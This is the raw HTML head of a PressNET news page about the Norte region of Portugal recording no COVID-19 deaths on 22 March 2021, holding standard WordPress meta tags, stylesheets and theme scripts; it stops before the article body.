

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/2021/03/22/norte-sem-mortes-em-dia-com-menos-casos-e-vitimas-de-covid-19/
body_size: 30966
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Norte sem mortes em dia com menos casos e vítimas de covid&#x2d;19 | PressNET</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pressnet.pt/wp/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/pressnet.pt/app/uploads/2018/03/cropped-logo512.png?w=64\u0026ssl=1","title":"PressNET","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pressnet.pt/app/uploads/2018/03/ico.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/>
<!-- The SEO Framework by Sybre Waaijer -->
<link rel="canonical" href="https://pressnet.pt/2021/03/22/norte-sem-mortes-em-dia-com-menos-casos-e-vitimas-de-covid-19/" />
<meta name="description" content="A regi&atilde;o Norte voltou, esta segunda&#x2d;feira, dia 22 de mar&ccedil;o, a n&atilde;o registar qualquer morte associada &agrave; COVID&#x2d;19. De acordo com a Dire&ccedil;&atilde;o&#x2d;Geral da Sa&uacute;de&#8230;" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="PressNET" />
<meta property="og:title" content="Norte sem mortes em dia com menos casos e vítimas de covid&#x2d;19 | PressNET" />
<meta property="og:description" content="A regi&atilde;o Norte voltou, esta segunda&#x2d;feira, dia 22 de mar&ccedil;o, a n&atilde;o registar qualquer morte associada &agrave; COVID&#x2d;19. De acordo com a Dire&ccedil;&atilde;o&#x2d;Geral da Sa&uacute;de, a n&iacute;vel nacional foram mais 16 as pessoas que&#8230;" />
<meta property="og:url" content="https://pressnet.pt/2021/03/22/norte-sem-mortes-em-dia-com-menos-casos-e-vitimas-de-covid-19/" />
<meta property="og:image" content="https://pressnet.pt/app/uploads/2020/09/covid-19.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<meta property="article:published_time" content="2021-03-22T17:11:43+00:00" />
<meta property="article:modified_time" content="2021-03-22T17:11:56+00:00" />
<meta property="article:author" content="https://www.facebook.com/Pressnet2018" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Norte sem mortes em dia com menos casos e vítimas de covid&#x2d;19 | PressNET" />
<meta name="twitter:description" content="A regi&atilde;o Norte voltou, esta segunda&#x2d;feira, dia 22 de mar&ccedil;o, a n&atilde;o registar qualquer morte associada &agrave; COVID&#x2d;19. De acordo com a Dire&ccedil;&atilde;o&#x2d;Geral da Sa&uacute;de, a n&iacute;vel nacional foram mais 16 as pessoas que&#8230;" />
<meta name="twitter:image" content="https://pressnet.pt/app/uploads/2020/09/covid-19.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pressnet.pt/#/schema/WebSite","url":"https://pressnet.pt/","name":"PressNET","description":"Notícias","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pressnet.pt/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://pressnet.pt/#/schema/Organization","name":"PressNET","url":"https://pressnet.pt/","logo":{"@type":"ImageObject","url":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","contentUrl":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","width":512,"height":512}}},{"@type":"WebPage","@id":"https://pressnet.pt/2021/03/22/norte-sem-mortes-em-dia-com-menos-casos-e-vitimas-de-covid-19/","url":"https://pressnet.pt/2021/03/22/norte-sem-mortes-em-dia-com-menos-casos-e-vitimas-de-covid-19/","name":"Norte sem mortes em dia com menos casos e vítimas de covid&#x2d;19 | PressNET","description":"A regi&atilde;o Norte voltou, esta segunda&#x2d;feira, dia 22 de mar&ccedil;o, a n&atilde;o registar qualquer morte associada &agrave; COVID&#x2d;19. De acordo com a Dire&ccedil;&atilde;o&#x2d;Geral da Sa&uacute;de&#8230;","inLanguage":"en-US","isPartOf":{"@id":"https://pressnet.pt/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://pressnet.pt/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://pressnet.pt/","name":"PressNET"},{"@type":"ListItem","position":2,"item":"https://pressnet.pt/category/nacional/","name":"Category: Nacional"},{"@type":"ListItem","position":3,"name":"Norte sem mortes em dia com menos casos e vítimas de covid&#x2d;19"}]},"potentialAction":{"@type":"ReadAction","target":"https://pressnet.pt/2021/03/22/norte-sem-mortes-em-dia-com-menos-casos-e-vitimas-de-covid-19/"},"datePublished":"2021-03-22T17:11:43+00:00","dateModified":"2021-03-22T17:11:56+00:00","author":{"@type":"Person","@id":"https://pressnet.pt/#/schema/Person/c935d56066594d4ade374042c3e274cf","name":"Redação","sameAs":"https://www.facebook.com/Pressnet2018"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 11.03ms meta | 0.20ms boot -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Feed" href="https://pressnet.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Comments Feed" href="https://pressnet.pt/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pressnet.pt/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pressnet.pt/app/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pressnet.pt/app/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pressnet.pt/app/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://pressnet.pt/app/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pressnet.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pressnet.pt/wp-json/wp/v2/posts/35205" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pressnet.pt/wp/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2021%2F03%2F22%2Fnorte-sem-mortes-em-dia-com-menos-casos-e-vitimas-de-covid-19%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2021%2F03%2F22%2Fnorte-sem-mortes-em-dia-com-menos-casos-e-vitimas-de-covid-19%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pressnet.pt\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/pressnet.pt\/app\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
